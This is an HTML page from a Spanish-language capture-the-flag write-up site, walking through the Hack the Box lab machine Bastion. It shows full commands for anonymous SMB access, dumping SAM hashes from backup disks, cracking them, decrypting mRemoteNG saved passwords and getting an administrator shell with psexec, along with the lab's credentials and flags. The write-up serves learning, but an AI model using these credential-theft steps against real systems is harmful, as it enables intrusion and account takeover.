
<file: htb/bastion.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Bastion</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">

            <h1>Bastion</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/bastion/bastion_cards.png"
                style="width: 538px;height: 327px;">
            <p>La maquina Bastion es un equipo Windows Server la cual cuenta con archivos tipo Virtual Hard Disk en una
                ruta compartida
            </p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Windows</li>
                <li><b>IP: </b>10.10.10.134</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>El Servidor remoto cuenta con multiples servicios entre los princiepales se encuentra el servicio SSH
                ejecutando sobre
                el puerto 22, el servicio SMB sore el puerto 445 y el servicio HTTPS SOAP ejecutando en el puerto 5985.
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>nmap 10.10.10.134 -p- -n -sT -sC -sV --open -T5 --min-rate 5400</span></code></div>
            <img class="nmap rounded mb-3" src="img/bastion/bastion_nmap.png">
            <p>El servicio samba permite el acceso sin credenciales, una vez montado el directorio compartido
                podemos observar que entre los directorios almacenados se encuentran dos archivos con extension .vhd
            </p>
            <p>Conectando con el servicio SMB</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>smbclient -L 10.10.10.134 -N</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_smb.png">
            <p>Validando permisos de los direcorios en el servicio SMB</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>smbmap -H 10.10.10.134 -u " " -p ""</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_smb_map.png">
            <p>Montando ruta compartida</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>sudo mount -t cifs //10.10.10.134/Backups /tmp/bastion</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_smb_mount.png">
            <p>Explorando ruta compartida</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>tree</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_smb_tree.png">
            <p>con el comando guestmount podemos montar los archivos Virtual Hard Disk para revisar su contenido</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>sudo guestmount -a 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd -i --ro /mnt/bastion</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_smb_guest.png" style="width: 700px;">
            <p>Validando contenido del archivo VHD</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>sudo ls /mnt/basition</span></code></div>
            <p>Dentro del archivo VHD se puden observar que contiene los archvios SAM SYSTEM y Security del directorio
                system32</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>ll SAM SYSTEM SECURITY</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_sam.png">
            <h3>Explotacion</h3>
            <hr>
            <p>Usando la herramienta Samdumo2 podemos obtener los hashes de los usuarios registrados para luego ser
                crackeados con Hashcat
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>samdump2 SYSTEM SAM</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_hash.png">
            <p>Usando Hascat para obtener las credenciales</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>hashcat -m 1000  hash.txt /usr/share/wordlists/rockyou.txt</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_hashcat.png">
            <span>26112010952d963c8dc4217daec986d9:bureaulampje</span><br>
            <p>Usando John the ripper para obtener las credenciales</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT  hash.txt</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_john.png" style="width: 700px;">
            <span>bureaulampje (L4mpje)</span><br><br>

            <h3>Accediendo al sistema</h3>
            <hr>
            <p>Usando las credenciales obtenidas se logra acceder al sistema pormedio del servicio SSH</p>
            <p>Datos:<br>
                User: L4mpje<br>
                Pass: bureaulampje<br>
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>ssh L4mpje@10.10.10.134</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_ssh.png">

            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>Listando los directorios raiz se observa un programa llamada "mRemoteNG" el cual es utilizado para la
                administracion de tareas remotas,
                esta aplicacion guarda los archivos de configuracion usados para las conexiones remotas en texto plano,
                como se puede validar en el siguiente enlace:<br>
                <a
                    href="http://forum.mremoteng.org/viewtopic.php?f=4&t=1550">http://forum.mremoteng.org/viewtopic.php?f=4&t=1550</a>
            </p>
            <p>Ubicando el archivo de configuracion</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>dir %userprofile%\AppData\Roaming\mRemoteNG\confCons.xml</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_conf.png">
            <p>validando contenido del archivo confCons.xm</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>cat confCons.xml | grep -i password</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_creds.png" style="width: 700px;">
            <code>Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Settings" Port="3389" 
                </code>
            <p>Las credenciales del usuario Administrator se encuentran encriptadas,usando el script en python
                "mremoteng_decrypt.py" podemos obtener las credenciales en texto plano.<br>
                <a href="https://github.com/haseebT/mRemoteNG-Decrypt">https://github.com/haseebT/mRemoteNG-Decrypt</a>
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>python3 mremoteng_decrypt.py -s "aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="</span></code>
            </div>
            <img class="rounded mb-3" src="img/bastion/bastion_creds_plain.png" style="width: 700px;">
            <p>Usando las credenciales obtenidas podemos acceder al equipo con la cuenta de administracion<br><br>
                Datos:<br>
                Username: Administrator<br>
                Password: thXLHM96BeKL0ER2<br></p>
            <p>Validando credenciales con crackmapexec</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>crackmapexec smb 10.10.10.134 -u 'Administrator' -p 'thXLHM96BeKL0ER2'</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_crak.png" style="width: 700px;">
            <p>Obteniendo una sesion cmd usando la herramienta psexec.py</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>psexec.py Administrator:thXLHM96BeKL0ER2@10.10.10.134</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_bs.png" style="width: 700px;">
            <p>Obteniendo una sesion powershell usando la herramienta psexec.py</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>psexec.py Administrator:thXLHM96BeKL0ER2@10.10.10.134 powershell</span></code></div>
            <img class="rounded mb-3" src="img/bastion/bastion_ps.png" style="width: 700px;">
            <h3>Flags:</h3>
            <hr>
            <p>User</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>get-content user.txt<br>
                    9bfe57d5c3309db3a151772f9d86c6cd</span></code></div>
                <img class="rounded mb-3" src="img/bastion/bastion_user.png" style="width: 700px;">
            <p>Administrador</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>get-content -path Administrator\Desktop\root.txt<br>
                    958850b91811676ed6620a9c430e65c8</span></code></div>
                <img class="rounded mb-3" src="img/bastion/bastion_admin.png" style="width: 700px;">





















































        </div>

    </section>
</body>
</file>



